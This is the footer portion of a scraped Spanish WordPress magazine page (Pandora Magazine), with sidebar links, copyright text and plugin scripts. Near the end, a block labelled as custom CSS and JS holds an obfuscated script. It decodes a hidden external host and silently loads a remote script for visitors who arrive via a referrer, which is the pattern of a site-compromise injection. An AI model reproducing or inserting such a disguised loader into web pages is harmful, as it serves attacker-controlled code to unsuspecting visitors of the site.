<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="x6toxTNJYJnqH7du_jZ9AQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="x6toxTNJYJnqH7du_jZ9AQ"></script></body></html>